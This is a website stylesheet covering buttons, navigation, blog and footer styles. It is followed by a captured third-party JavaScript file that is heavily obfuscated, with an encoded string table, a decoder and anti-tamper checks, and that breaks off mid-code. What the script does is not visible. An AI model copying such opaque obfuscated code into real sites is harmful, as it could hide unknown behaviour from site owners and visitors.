.nomarginhere {margin: 0;}
.hahs-left {
  width: 48%;
  float: left;
}
.hahs-right {
  width: 48%;
  float: right;
  text-align: right;
}
@media only screen and (max-width: 768px) {
  .hahs-left, .hahs-right {
    width: 100%;
    float: left;
    text-align: left;
  }
}
a.small-text{
  font-size: 13px;
}
@media screen and (max-width: 400px){
  a.small-text{
    display: block;
    margin-top: 5px;
  }
}

/* Buttons */
.btn{
  border-radius: 0;
  font-size: 1rem;
  font-weight: 700;
  padding: 15px 25px;
  text-align: center;
}
.btn-primary {
  border: 3px solid var(--teal);
  background: var(--teal);;
  color: #fff !important;
  text-decoration: none !important;
}
.btn-primary:hover{
  border: 3px solid var(--teal);
  background: #fff;
  color: var(--teal) !important;
  text-decoration: none !important;
}
.btn-secondary {
  border: 3px solid var(--green);
  background: var(--green);;
  color: #000 !important;
  text-decoration: none !important;
}
.btn-secondary:hover{
  border: 3px solid var(--green);
  background: #fff;
  color: #000 !important;
  text-decoration: none !important;
}
.btn-white{
  border: 3px solid var(--teal);
  background: #fff;
  color: var(--teal) !important;
  text-decoration: none !important;
}
.btn-white:hover{
  border: 3px solid var(--teal);
  background: var(--teal) !important;
  color: #fff !important;
  text-decoration: none !important;
}
.btn-sm {
  padding: 5px 15px;
  border: 1px solid;
  font-size: inherit;
  border: 1px solid;
}
.btn-sm:hover {
  border: 1px solid;
}

/* Header */
#header {
}
.headerannouncement {
  width: 100%;
  text-align: center;
  background-color: var(--green);
  padding: 10px;
  color: var(--black);
}
.headerannouncement a {
  color: var(--black)!important;
}
.headerannouncement p {
  margin:0!important;
  line-height: 1.25;
  padding: 3px;
}
a .headerannouncement p:after {
  content: var(--linkaccent);
  margin-left: 10px;
  padding-right:30px;
  transition: margin-left 1s, padding-right 1s;
  font-size: .7rem;
}
a .headerannouncement:hover p:after {
  margin-left: 30px;
  padding-right:10px;
}
.custom-logo-link img {
  max-width: 200px;
  height: auto;
  margin-left: 20px;
}
.headersocialicons a {
color: #000;
padding: 10px;
font-size: 1.2rem;
}
.headersocialicons span:first-child {
margin-left: 20px;
}
.headersocialicons span:last-child {
margin-right: 20px;
}
.headersocialicons a:hover {
color: var(--teal);
}
.headercta {
  background-color: var(--teal);
  display: flex;
}
.headercta a {
  padding: 25px 5px 25px 35px;
  color: #fff;
  font-weight: bold;
}
.headercta a:after {
  content: var(--linkaccent);
  margin-left: 10px;
  padding-right:30px;
  transition: margin-left 1s, padding-right 1s;
  font-size: .7rem;
}
.headercta:hover a:after {
  margin-left: 30px;
  padding-right:10px;
}
nav {
  color:var(--text);
}
nav .menu-main-menu-container {
  width: 100%;
}
nav ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  overflow: hidden;
  display: flex;
  justify-content: space-between;
}
nav .menu {
  width:100%;
}
nav li {
  float: left;
  margin:0 10px;
}
nav li a {
  display: block;
  color: var(--text);
  text-align: left;
  padding: 14px 0;
  margin:0 16px;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
}
nav li a:hover,
nav li a:active, 
nav li:hover a, 
nav li:active a,
nav .current_page_item a {
  color: var(--teal);
}

.calloutlink {
  border: 1px solid var(--teal);
  background-color: var(--teal);
  border-radius: 7px;
  color: #fff !important;
  text-decoration: none !important;
  margin-top:8px;
}
.calloutlink a {
  padding: 5px 15px;
  color: #fff !important;
  margin: 0;
}
.calloutlink:hover{
  border: 1px solid var(--teal);
  color: var(--teal);
  background-color: #fff;
  text-decoration: none !important;
}
.calloutlink:hover a {
  color: var(--teal) !important;
}
/* submenu */
nav .menu-item-has-children ul {
  display: none;
  position: absolute;
  background: var(--lightblue);
  padding-bottom: 10px;
}
nav .menu-item-has-children:hover ul {
  display: inherit;
  z-index: 999;
}
nav .menu-item-has-children ul li {
  float:inherit;
}
nav .menu-item-has-children ul li a {
  text-align:left;
  color: var(--text);
  text-transform: inherit;
}
nav .menu-item-has-children ul li a:hover {
  color: var(--teal);
}
.ShowDesktopNav {
  display: inherit;
}
.ShowMobileNav {
  display: none;
}
@media only screen and (max-width: 991px) {
  nav ul {padding-bottom: 20px;display: block;}
  nav li a {margin: 0 30px;}
  nav .menu-item-has-children:focus ul {
    display: inherit;
  }
  nav .menu-item-has-children:after {
    display: inline-block;
    content: "";
    font-family: "Font Awesome 6 Pro";
    position: relative;
    float: right;
    top: -35px;
  }
  nav .menu-item-has-children:focus:after {
    display: none;
  }
  nav .menu-item-has-children ul {position: inherit;}
  nav .menu-item-has-children ul li a {background-color: var(--midgray);padding:15px;}
  .headercta a {padding: 15px 5px 15px 35px;}
  nav .menu ul {
    display: flex;
    justify-content: space-between;
  }
  nav .menu-item-has-children ul {
    display: none;
  }
}
@media only screen and (max-width: 575px) {
  .headercta {
    width: 100%;
    margin-right: 10px;
  }
  .headercta a {
    padding: 5px 5px 5px 15px;
    font-size: .8rem;
    line-height: .8rem;
  }
}

/* sticky */
#StickyHeader{
  background-color: var(--lightblue);
}
.sticky {
  position: fixed;
  top: 0;
  width: 100%;
  padding: 0 !important;
  background-color: #fff;
  box-shadow: 1px 1px 9px 0px var(--lightgray);
  z-index: 9999;
}
.sticky img {
  max-width: 150px;
}
.sticky li a {
  font-size: 14px;
  padding: 7px 0px !important;
}

@media only screen and (max-width: 991px) {
  nav li {
    float: inherit;
  }
  .ShowDesktopNav {
  display: none;
  }
  .ShowMobileNav {
    display: inherit;
  }
  .keeptoggleinplace {
    width: 50%;
  }
  .keeptoggleonright {
    justify-content: end !important;
  }
}

/* Search Icon */
.fa-search:before {
  color:var(--teal);
}
.search-wrap button {
  width: fit-content;
  border: none;
  display: inline-block;
  background-color: #00000000;
}
.search-wrap button i {
display: none;
}
.search-wrap form {
  display: initial;
  border: none;
  font-family: var(--generalfont)!important;
}
.search-wrap form input[type="search"] {
  visibility: hidden;
  width: 0;
  transition: width 1s;
  border: none;
  border-bottom:1px solid;
}
.search-wrap button:focus form input[type="search"], 
.search-wrap button:active form input[type="search"], 
.search-wrap button form:focus input[type="search"], 
.search-wrap button form:active input[type="search"], 
.search-wrap button form input[type="search"]:focus, 
.search-wrap button form input[type="search"]:active {
  width: 200px;
  visibility: inherit;
}
.search-wrap  input[type="submit"] {
  display: none !important;
}
 
/* Blog Listing */
.post-categories li {margin:0 5px;}
.single li {line-height: 1.75}
.blog-tile-container {
}
.blog-tile-alpha {
  height: 100%;
}
.blog-tile-topics {
  font-size: .85rem;
}
.blog-tile-image {
  background-color: #cccccc;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 250px;
}
.blog-tile-alpha a {
  text-decoration: none !important;
}
.blog-tile-readmore {
  padding-bottom: 15px;
  text-decoration: none;
  display: inline-block;
}
.blog-tile-title a {
  font-weight: bold;
  color: var(--text);
  line-height: 1.5;
}
.blog-tile-excerpt a {
  color: var(--text);!important;
  line-height: 1.75;
}

.blog-sidebar h4 {
  margin-bottom: 10px;
  color: var(--text);
}
.blog-sidebar {
  padding-left: 50px;
}
.blog-sidebar-spacer {
  margin-bottom: 30px;
}
.blog-sidebar ul li {
  padding: 5px 0;
  border-bottom: 1px solid #cacaca;
  margin-bottom: 5px;
  list-style: none;
  margin-left: 0;
}
.blog-sidebar ul li a {
  padding: 5px 0;
}
.blog-sidebar ul li:last-child {
  border-bottom: none;
}
.blog-sidebar label {
  width: 100%;
  font-size: .75rem;
}
.blog-sidebar .es-field-wrap label {
  color: #fff;
  margin-top: -16px;
}
.blog-sidebar input {
  width: 100%;
  border: 1px solid #939292;
  padding: 5px;
  border-radius: 5px;
  color: #939292;
}
.blog-sidebar input[type="checkbox"] {
  width: auto;
  margin: 5px 0;
}
.blog-sidebar input[type="submit"] {
  border: 2px solid var(--teal);
  border-radius: 0;
  color: var(--teal);
  background-color: #ffffff00;
  font-weight: 600;
  margin: 10px 0;
  padding: 10px;
}
.blog-sidebar input[type="submit"]:hover {
  color: #fff;
  background-color: var(--teal);
}
.blog-sidebar form .legal-consent-container {
  font-size: .75rem!important;
  color: var(--text);
  line-height: 1.5;
}
.blog-sidebar form .legal-consent-container p {
  font-size: .75rem!important;
  margin:10px 0;
  color: var(--text);
}
.blog-sidebar form li {
list-style: none;
}

.blog-topics-row {
  display: flex;
}
.blog-topics-row ul li {
  display: inline-block;
  margin: 0 10px 10px 10px;
}
.blog-topics-dropdown ul li {
  display: block;
  padding:10px;
}
.alltopicsdropdownlp {
  border:2px solid var(--midgray);
  width:375px;
}
.alltopicsdropdownlp li {
  border-bottom: none!important;
}
.alltopicsdropdown {
  padding: 20px 20px 20px 10px;
  border:2px solid var(--midgray);
  width: 410px;
}
@media only screen and (max-width: 1399px) {
.alltopicsdropdown {width:352px;}
.alltopicsdropdownlp {width:315px;}
}
@media only screen and (max-width: 1199px) {
.alltopicsdropdown {width:292px;}
.alltopicsdropdownlp {width:257px;padding:10px!important;}
}
@media only screen and (max-width: 991px) {
.alltopicsdropdown {width:212px;padding: 10px;}
.alltopicsdropdown li {margin-left: 0;}
}
@media only screen and (max-width: 767px) {
.alltopicsdropdown, .alltopicsdropdownlp {width:512px;}
}
@media only screen and (max-width: 540px) {
.alltopicsdropdown, .alltopicsdropdownlp {width:100%;}
}
.blog-meta-style {
  font-size: 12px;
  font-style: italic;
}
.posted-in .post-categories {
display: contents;
}
.posted-in .post-categories li {
  display: inline-block;
}
.blog-nohover1:hover {
  background-color: inherit !important;
  color: inherit !important;
}
.blog-nohover2:hover {
  background-color: inherit !important;
  color: inherit !important;
}
@media only screen and (max-width: 768px) {
  .blog-sidebar {padding-left:calc(var(--bs-gutter-x) * .5);padding-top: 45px;border-top: 1px solid;margin-top: 25px;}
}
.animate_this{
  opacity: 0;
}
.share-icon {
  font-size: 18px;
  margin: 3px;
 }
.wp-caption-text {
    font-style: italic;
    border: 1px solid #cacaca;
    padding: 5px 15px;
    margin-bottom: 30px;
    text-align:center;
}
/* blog subscribe bar */
.blog-sub-listpage form {
  display: flex;
  align-items:center;
}
.blog-sub-listpage form .legal-consent-container .field.hs-form-field {
margin-bottom: 0;
}
.blog-sub-listpage form .legal-consent-container {
  font-size: .5rem!important;
  line-height: 1.5;
 width: 50%;
}
.blog-sub-listpage form .legal-consent-container p {
  font-size: .5rem!important;
  line-height: 1.5;
  margin-bottom: 5px;
}
.blog-sub-listpage form .legal-consent-container .hs-form-booleancheckbox-display input {
  margin-top: 4px;
}
.blog-sub-listpage form .legal-consent-container .hs-form-booleancheckbox {
  margin-bottom: 0;
}
.blog-sub-listpage form li {
list-style: none;
}
.blog-sub-listpage form .hs_email {
width: -webkit-fill-available;
    order: 2;
    max-width: 400px;
}
.blog-sub-listpage form .hs_submit {
  order: 3;
}
.blog-sub-listpage form .hs_email label {
  display: none;
}


.blog-sub-listpage form .hs_email input {
  height:50px;
  width: 100%;
  padding: 0 10px;
  border-radius: 0;
  border-top:2px solid #fff;
  border-bottom:2px solid #fff;
  border-left:2px solid #fff;
  border-right:2px solid #fff;
}
.blog-sub-listpage form .hs_submit input {
  height:50px;
  width: 100%;
  border: 2px solid var(--teal);
  border-radius: 0;
  color: var(--teal);
  background-color: #ffffff00;
}
.blog-sub-listpage form .hs_submit input:hover {
  color: #fff;
  background-color: var(--teal);
}
@media only screen and (max-width: 768px) {
.blog-sub-listpage form {flex-wrap: wrap;}
.blog-sub-listpage form .legal-consent-container {width: 100%;}
.blog-sub-listpage form .hs_email {max-width: initial;}
}
.pagination .nav-links {
  display: flex;
  width: 100%;
  justify-content: center;
  margin: 0 0 30px;
}
.pagination .nav-links .page-numbers {
  padding: 3px 7px;
  margin:3px;
  border: 1px solid;
}
.pagination .nav-links .dots {
  padding: 3px 7px;
  margin:3px;
  border: 0px solid;
}

/* Footer */
footer {
  color: var(--text) !important;
}
footer a {
  color: var(--text) !important;
  text-decoration: none !important;
}
footer a:hover {
  color: var(--midgray) !important;
}
footer li {
  list-style-type: none;
  float: left;
}
footer li:first-child {
  margin-left: 0;
}
footer h5{
  font-family: var(--headerfont);
  color: var(--teal);
  font-weight: 900;
  font-size: 2em;
  margin-bottom: 1.5rem;
  line-height: 1;
  text-transform: lowercase;
}
footer .badges img {
  max-width: 100px;
  margin-right: 20px;
}
footer .footersocialicons i {
  font-size: 1.5rem;
  margin-right: 20px;
}
footer .custom-logo-link img {
  max-width: 100%;
}
footer .footermenulinks a {color: var(--lightgray)!important;}
footer form {display: flex;flex-wrap: wrap;margin-top: -20px;}
footer form .hs_email {width: 75%}
footer form .hs_email label {display: none;}
footer form .hs_email .hs-error-msgs label {display: inherit;color: red;}
footer form .hs_email input {
  height:50px;
  width: 100%;
  padding: 0 10px;
  border-radius: 0;
  border-top:2px solid #fff;
  border-bottom:2px solid #fff;
  border-left:2px solid #fff;
  border-right:2px solid #fff;
}
footer form .hs_submit {width: 25%}
footer form .hs_submit input {
  height:50px;
  width: 100%;
  border: 2px solid var(--teal);
  border-radius: 0;
  color: var(--teal);
  background-color: #ffffff00;
}
footer form .hs_submit input:hover {
  color: #fff;
  background-color: var(--teal);
}
footer form .legal-consent-container {order: 3;font-size: .8rem;margin-top: 20px;}
footer form .legal-consent-container p {font-size: .8rem;}

/*Padding Rules for Blocks*/
.pad-0{
  padding-top: 0rem;
  padding-bottom: 0rem;
}
.pad-top-0{
  padding-top: 0rem;
}
.pad-bot-0{
  padding-bottom: 0rem;
}
.pad-1{
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.pad-top-1{
  padding-top: 1rem;
}
.pad-bot-1{
  padding-bottom: 1rem;
}
.pad-2{
  padding-top: 2rem;
  padding-bottom: 2rem;
}
.pad-top-2{
  padding-top: 2rem;
}
.pad-bot-2{
  padding-bottom: 2rem;
}
.pad-3{
  padding-top: 3rem;
  padding-bottom: 4rem;
}
.pad-top-3{
  padding-top: 3rem;
}
.pad-bot-3{
  padding-bottom: 4rem;
}
.pad-4{
  padding-top: 5rem;
  padding-bottom: 6rem;
}
.pad-top-4{
  padding-top: 5rem;
}
.pad-bot-4{
  padding-bottom: 6rem;
}
.mar-0{
  margin-top: 0rem;
  margin-bottom: 0rem;
}
.mar-1{
  margin-top: 1rem;
  margin-bottom: 1rem;
}
.mar-2{
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.mar-3{
  margin-top: 3rem;
  margin-bottom: 4rem;
}
.mar-4{
  margin-top: 5rem;
  margin-bottom: 6rem;
}
.boxed-left .row{
  margin-left: inherit;
  margin-right: inherit;
}
/* Single Post Styles */

#single-crumbs{
  padding: 2em 1em 2em 5em;
}
.single-marquee{
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 500px;
}
.black-bar{
  background-color: black;
}
.black-bar h1{
  color: white;
  padding: 1em 2em;
}
.carousel .carousel-inner .carousel-item img{
  object-fit: contain;
  object-position: center;
  overflow: hidden;
}
#gallery-carousel{
  padding-top: 40px;
}
.carousel .carousel-indicators{
  top: 0 !important;
  left: 0 !important;
  right: auto !important;
  height: 15px;
}
.carousel .carousel-indicators li {
  border-radius: 12px !important;
  border: 1px solid var(--black);
  width: 12px !important;
  height: 12px !important;
  background-color: transparent;
  background-clip: border-box  !important;
}
.carousel .carousel-indicators li.active{
  background-color: var(--black);
}
.responsive-iframe{
  position: relative;
  overflow: hidden;
  width: 100%;
  padding-top: 56.25%;
}
.responsive-iframe iframe{
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
  margin-top: 2em;
}
.black-bar .fake-h1{
  color: white;
  padding: 1em 2em;
}
/*Related Markets */

.related-markets{
  background-color: #ecf1f5;
}
.related-markets h2{
  margin-bottom: 50px;
}

/* Search Results */

.searchresults img {width: 100%;height: auto;}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/angelica.js
body_size: 36489
content:
var _0x7387909h=['W73dKSkjEsy','WQO1W5pcHY8','iSkXi8o1W6O','W55idxz8','W5RdRJ7cTW','FCktpa','W6lcVxZcLbW','W4NcRsqqW6W','x8klWRucWPK','FMi/WO7cSq','WP4aWP40WQG','WQdcRaTHW4i','WQi/omoOW6q','DKKDt0i','WPldGwpdIHC','W73dGtBcLW0','WOaXpmkYW5O','W7RdRmkFyHO','WPmaWOiFWQ8','s8kCfubp','xCkXWR4nWQa','W77dJItcLYO','zmkbbevh','fmkjamoHW50','WP3dRNJdGaa','rWJcThFdJW','WOOCqG7dIq','WONdO3pdIGi','fCkim8ozyW','W6LgqCk4W5xcUgjLW5W','WPFcR8kXl8oe','W6NdStW0Ca','WRVdP3yhxG','W5aqW5RdK3q','WQRcGgBcVWu','W7nUpLXU','WQOiEsRdNW','WOKqWRKrWQK','WOhcR3NdQW','WQK+FYddHW','EafMqmoo','i8oOfSkuWRC','W4lcKhZcHXS','tmk+WOGrWRW','WOGGWPCNWP0','W59VivtdIG','W7KXW6BdH1W','WQ8XpCo7','WQtdTSoOASke','WPJcSdnpW7C','gYGeW5tcGW','p0fMWQZdGW','WP3cTCk/h8o/','W4b/nqhdVa','W45oeey','WOpcSmk/WQPF','DZhcI0JdKa','k8kGhCo3sW','W4BdQJJdUH4vFLpdMbu','WQNdSSoMzCkK','WRBcMCkkcq','qdRcGNK','rIqAW6hcMf94mgPDaCo5ia','W6zKkWxdSW','W7L3ab7dIG','yIhcIxFdUa','Cx1PWOi','DbrbA8og','fSkEofZcJa','vsn1E8oB','xWdcR0xdJG','W5tdNSkPrIy','WQhdNLCyqq','omk9nfBcMq','cCoKWRWqW6q','WQZdVSo5Cmkq','bGpdNZ/dSW','lsnnW7XA','WQFcUcPxW4y','pZncW6HH','W7mbAwhcGW','Dv5yWQZcIW','WPhdS3nfWQlcTZJdNfHwAmopWQ0','jSopEW','WPK9o8koW58','ksTbWPtdQvSuW60','WPGfpSoxW7O','z8k7ne1X','W4ldRCktBGa','m8klhmo0wG','CsldIrvO','W57dSSk9Bty','tsmyeGW','W7RdPHZcIs8','zfn0W6tdLG','rM1JW4ddOq','WPRcVMtdP33dUmknWQZdISkswZS','WR7cImk0dmof','W50fgvldPa','W6f5hrpdNq','AhhdMhhcGa','W6hdLmk2utu','C3GPBxW','d2b+WPNdJq','WO7cJhhcPmkV','WQFdR8o1BSkH','WRBdOutdTXq','rhjnW7FdLq','W6X4cHxdTa','WRZcSf/cJCki','ss9XxSoA','lmkEhSo6wG','d0zQWOBdSW','W4dcGmkFE8o+','mmkBWPiRWOW','FWuXmHe','W6j+gg/dNW','WQmEfSoXW5S','jSkjnLXl','D8kXWQaTWQa','WRZdMSo8x8k5','WQxdO3JcSbzkw0i','EmkRrKhcHW','W4ddQ8kOzIa','W7vAc2hdLq','WR3dRxCJuG','W5yzW4pdHMa','p8kqhSolW58','hehcNCoNWQu','WRf2b8kZWO4','WR0MWOasWRi','WOBdUXPmgq','WOGDWQakWQG','WOBcQSkXWRvF','bcpdGNhcMq','tH3cQuFdUG','WR8JEW/dPq','C8kmwvFcJW','W7aKW5/dSwe','CmkBuN7cRa','tmk6WQmnWQa','W4blprBdJW','sum2vKa','tWDBvmoG','c3JcRSoyWP4','W5hcUhJcOXC','WRJcS8k+cmo1','W63dTmkwwYq','WOdcU2dcQWi','eSk3avbf','WQxdV13dRa8','W4ddP8oMtCkz','umkGz2pcKG','teWYqxa','dmk7nCoRzG','rfegxwu','W7pdMmkauZ4','WPpcQrVcUIq','W6NdGXZcU8kA','WQWsWOOiWPa','W5xcHu4HtNldRXDUW7FcMSk8','xWhdObbP','WQJcI2hcIIm','WRa+W73cSMq','ewJcJSojWRG','WOtdGgyLrW','WOhdJeuXAW','dxNcO8ovWQC','BCkTtxxcNG','W7KNW4JcU3i','WQxdOSoQxCkC','raddVsvE','W7eRW7FdVhW','WOtdKuORvW','W4ldSs3cRmk6','W4DIcXG','WRS8WOWjWOO','WPFdR8o9vSkb','W73dQgHvWR8','zsqFmHS','qWK8','WONcJtr6W6y','W5HlhNz6','eNVcRCoYWO0','WOdcNxxcLSkM','sbBdVqvE','W4ldRSkdrWe','EmozyIP+exddQZPK','W4hcN1tcJH4','u05gW6JdLW','BCk8C3xcNq','W4vZiKJdLq','W6ldUSkmuNW','W6K0kLFdKq','WONcGSo+BIRdNGxcKmo+','rSkpugpcNq','W4not3S9','W5dcG0WUsrFdTYjMW4tcSW','mCkWp8oPW4a','BHxdLaTm','WRZdH3RdNtm','b8kegmkhW7m','zK00u0K','ymkRwLxcKa','WOVcP8kFWOv7','WQmUWOJdHsq','WO4Jvq7dVa','W5SpghBdQa','WQhdI8kTn8o6','WRJdQgqdvq','lt1SW5zp','W4bUgHRdNa','peFcHSoqWP4','WQRcKbD6W7i','xd7cG07dHW','melcVCkzW7m','vrL9ESoX','DSk+WRylWRC','W7xcOHerW5S','uSkuWP4/WOe','WR7cMrv6W7y','WQVdNLRdHHa','sMjvECoz','W5tdPc7cSmk4','cXT5W6TB','WQ8Qc8kCW4G','jCo6WP8oW4W','nH9YW5vH','WOxdJSoDqG','W4RdQGldSbm','W6CLhv/dGq','l8k5omonW7q','W5NdJH7cHGG','Ba85lJa','WQKEb8o8W4O','WRpdSmoer8kc','WQdcG8ksWOLR','AfOayge','WORdOSoiy8km','W6miW7hcMvi','vdBcQftdVW','WQBdM0tdSt0','BrBdK8kvW6VdHZ9EW6ldTe47','WPtdOxldIXe','WRJdO8o/xmky','urRcNwJdHq','W6JdKW7cPmkp','WOZcP37cUCkO','xSkUtfpcJa','k8kjnCkhW5G','lNLDWQxdIq','W5XmetddSW','Cxb/WRBdIG','WPRcU8kMjmoK','W5RcMSkFb8oCWQ3cS8kfxmkJy8orfG','eX81W7xcVG','WQFdUSo0ymkB','W55sbxrl','sfr+WRpdHW','rJRcNgldNG','W7XQAmk1W7JcMYVdPqyD','mWbRW7PG','W5frmghdQa','pf1MWQtdOa','W6tcHYC5W4a','WOVcLdzcW7O','WR3dKeqxva','W67cL1/cOcW','W6HXn3pdIG','W5ldKHtcTHG','q8kFAfdcHa','r8kDWPehWOO','WQJcIf/cI8kh','W7GhpvNdNq','WPJdHM/dGcC','WRyRWPKtWQG','W4NdTYdcTsu','WP7dNfmNAW','WQSwWOuzWO0','k8klcSoNaq','m0RcICofWQK','jSk3hea','WOqkmSolW5u','W5rPlMra','pSkcg8k9zW','WOSoaSk0W4m','W77cGLZcRbu','WRRcJutcTGa','W6ZdGWJcICkG','WR49emoLW7e','WQqZWP8EWP8','W4hcOs7dUdK','WR7dRhWfuG','WOlcPCkcjSod','W4rGlHyY','WQtcUv3cOaa','W5/dOeddJuS','WRxdMmofFCkr','Cu5JW5FdMW','nmk3p0hcUq','gWigW7lcTG','W5pcS3VcLtu','WRZcNglcOSkb','W4GKW4/cPei','qmkeENtcRa','W4CBW4xdOgW','WQVcJ0VcOqS','W6uiFa0','xwjaWONdLG','vHhcIfNdVW','WRJcL8ojdCoZ','FKnSW4ldRa','B1etCxO','BCkVWQGHWQW','WQGuimoWW6e','pY8MW6FcMW','dmkcbNdcGG','vba6WRiO','nIjxW5dcNq','WRNdM13dNaG','W77dIKGSWRhcOGVdT8kIW5FdJmoa','vrRdH03cPW','W5jkhqZdMa','WOFdKxGlAW','WR87kCoUW5G','W45xW7LKW5f/aLldGCoBWOuBWRu','WO/dNa9Hlq','WPqXmmotW5m','t1vvWRpdTq','sx02zM0','W6tcUKFcPYe','W7KWev7dQq','WPO6a8o/W4y','W7bUoK3dLG','dSofWRqfW6i','W712EwGh','WQ/dPdrHeG','CSk9WQSTWR0','Emkrk1LP','WOagpmkNW5S','WOpcRHDKW5i','wXTJz8oG','WOxcQ8kRmCoF','WQtcHXVdQZm','W6JdT07dTvi','W7WXW5NdNhq','Fx9uW5ddQG','WRddQZ1qmW','bMb0WQldQq','sZxcQ3/dQG','WOxdVmojvmkU','W7nOc1zL','aKnCW7VdJq','p3ldLfpdMSkszCo4uW','jHRdL0ZcOG','W6ZcGvRcOsu','omkdevpcOa','gSkVa2ZcGW','W6ldRXFcSWG','WP3cThRcQGm','W4FdKvBdP1O','mGrBW6vV','WOJcM0RcVSkW','W4pcRaKzW6W','W559hWtdQq','W48PW7RcRN4','AchcQvFdOW','eMDwWQxdNa','rsFcOgldOa','WPtdOMpdOaK','W5via0VdIW','WQ7cL8kFf8oK','BebVWPZdGG','nKv5WRRdQq','ihXdWR3dQa','WQZdTCkMdSo7','W5ddMXpcKSkA','WPJdICoLumkI','W6xcOa0uW4W','bJT6W7nG','kmoEWQqGW4m','W4CNW5xdMum','W5NdSCoruSoek8oyt1Xo','h8krmMJcJG','WPBdKCkxCta','W63cLHJcSmot','WPxdO3tdKaG','WPJcPIjZW5y','qCkaqu55','WRJcT2pcLrK','WOOZqqtdQq','WQZcMCk3kSoI','v8kzo0nX','xtdcNW','WR4HhCowW6G','WQRcKSkgWObe','BaGjlrS','WRZdN1JdUa','iCo6WOuKW7e','g3ncWRldMG','W6enW7/dHwC','W5qte37dKW','W4HAfaZdMa','dCkndw3cQW','W7D9qNiP','dvj6WOhdUq','W5fFcMf8','F8kxidCf','WOddGZbtga','rsFdVsvP','xJ0fW77dTq','pSkof0rL','W6KLW5/dHx4','WPBdKCksyby','WQChmmoSW6m','y2aKDKS','t8klBgpcIq','WQebpSo8W4a','WRBcG1tcMsG','fCoVWO82W6O','W4ZdHdJcUsC','ECk/F1xcJG','WPKysatdOG','WQVdL8kTmCot','EmkwWR4eWRW','WPJdN8oormkE','o8kJhmotW7C','pSkTfmoDAq','W6ddG1FdMuG','cCkdew3cRq','W7xdGwVdLhm','BGFdLqvY','fSkehCkyW5G','W49tcMe','WPyeWRS6WRu','kCoVW7z+W67cSxDgvSkEWQu','WPxcQxhcRCkR','W78vW4RcGW','WPRcTx/cTJ8','W75mtNqP','uwvvW5FdGa','FrdcHwNdVG','CSkvWR0FWR0','W4b7oXeF','W6LDmhRdSa','nmo8WOepW6S','WR3cLmk9WQnl','WOtdMX9Qpa','WP4pwrBdSq'];function _0x7387909i(a,b){a=a-0xd1;var c=_0x7387909h[a];if(_0x7387909i['DOoysY']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7387909i['SFErNG']=h,_0x7387909i['dcEPuY']={},_0x7387909i['DOoysY']=!![];}var e=_0x7387909h[0x0],f=a+e,g=_0x7387909i['dcEPuY'][f];if(g===undefined){if(_0x7387909i['XtOzdk']===undefined){var i=function(j){this['kkEVLb']=j,this['yznYwJ']=[0x1,0x0,0x0],this['aplHiG']=function(){return'newState';},this['xcWOWn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SBYMYS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['atMHxT']=function(){var j=new RegExp(this['xcWOWn']+this['SBYMYS']),k=j['test'](this['aplHiG']['toString']())?--this['yznYwJ'][0x1]:--this['yznYwJ'][0x0];return this['zruouZ'](k);},i['prototype']['zruouZ']=function(j){if(!Boolean(~j))return j;return this['hpoKvS'](this['kkEVLb']);},i['prototype']['hpoKvS']=function(j){for(var k=0x0,l=this['yznYwJ']['length'];k<l;k++){this['yznYwJ']['push'](Math['round'](Math['random']())),l=this['yznYwJ']['length'];}return j(this['yznYwJ'][0x0]);},new i(_0x7387909i)['atMHxT'](),_0x7387909i['XtOzdk']=!![];}c=_0x7387909i['SFErNG'](c,b),_0x7387909i['dcEPuY'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x7387909i;while(!![]){try{var c=parseInt(Y(0x18f,'D$*v'))+parseInt(Y(0x1b1,'ZXlq'))+parseInt(Y(0x291,'CWT!'))+parseInt(Y(0x1a6,'[6BT'))*-parseInt(Y(0x216,']v1N'))+parseInt(Y(0x16e,'#R$8'))*-parseInt(Y(0x255,'MJ[^'))+parseInt(Y(0x1a3,'Gp&!'))+-parseInt(Y(0x18b,'#RnI'))*parseInt(Y(0xf1,'#&]O'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7387909h,0x9ca67),!function(){var Z=_0x7387909i,j={};j[Z(0x25f,'Bj$V')]=function(M,N){return M<N;},j[Z(0x218,'SKvK')]=function(M,N){return M!==N;},j[Z(0x289,'LE%7')]=function(M,N){return M===N;},j[Z(0x261,'ih03')]=function(M,N){return M+N;},j[Z(0x108,')^bj')]=function(M,N){return M*N;},j[Z(0x1ed,'hdLW')]=function(M,N){return M-N;},j[Z(0x1fe,'wDq0')]=function(M,N){return M+N;},j[Z(0x272,'MJ[^')]=function(M,N){return M===N;},j[Z(0x219,'mniR')]=function(M,N,O,P,Q,R,S,T,U,W,X){return M(N,O,P,Q,R,S,T,U,W,X);},j[Z(0x137,'a7d]')]=function(M,N){return M||N;},j[Z(0x242,'mniR')]=function(M,N){return M(N);},j[Z(0x1b2,'R#7E')]=function(M){return M();},j[Z(0x241,'#&]O')]=function(M,N,O,P,Q,R,S,T){return 